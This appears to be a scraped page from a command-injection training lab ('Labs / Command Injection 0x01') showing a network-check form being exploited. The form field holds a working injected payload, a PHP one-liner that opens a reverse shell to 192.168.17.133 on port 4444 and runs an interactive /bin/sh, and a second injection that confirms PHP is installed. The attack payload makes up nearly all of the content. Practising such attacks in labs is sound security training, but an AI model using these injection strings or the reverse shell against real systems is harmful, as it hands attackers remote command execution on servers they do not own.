 Labs / Command Injection 0x01
Network check
; /usr/local/bin/php -r '$sock=fsockopen("192.168.17.133",4444);exec("/bin/sh -i <&3 >&3 2>&3");'; asd
Check target
Command: curl -I -s -L ;which php; asd | grep "HTTP/"
Result: /usr/local/bin/php